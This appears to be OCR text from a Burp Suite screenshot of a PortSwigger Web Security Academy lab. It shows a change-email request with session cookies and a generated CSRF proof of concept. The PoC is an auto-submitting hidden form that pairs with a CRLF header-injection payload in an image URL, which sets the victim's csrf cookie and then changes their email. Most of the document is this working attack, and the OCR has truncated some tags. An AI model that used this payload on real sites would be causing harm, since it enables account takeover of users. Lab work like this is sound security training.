 Pretty Raw Hex
\n
Inspector
1 POST /my-account/change-email HTTP/2
2 Host: 0ac2007a03cf74d78121cac800a000c9.web-security-academy.net
3 Cookie: session=CLcFKYc9rjAEQsH6EaV92eNx8yPXKCgr; csrf=0J1LuxGZ500azLiKIUwPMYx6qOuivoeh; LastSearchTerm=hat
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Search...
0 highlights
CSRF HTML:
1
2 SRF PoC - generated by Burp Suite Professional -->
3
4 action="https://0ac2007a03cf74d78121cac800a000c9.web-security-academy.net/my-account/change-email" method="POST">
5 put type="hidden" name="email" value="satoru&#64;gmail&#46;com" />
6 put type="hidden" name="csrf" value="0J1LuxGZ500azLiKIUwPMYx6qOuivoeh" />
7 put type="submit" value="Submit request" />
8 rm>
9 src="https://0ac2007a03cf74d78121cac800a000c9.web-security-academy.net/?hat%0d%0aSet-Cookie:%20csrf=test" onerror="document.forms[0].submit()"
10
11
12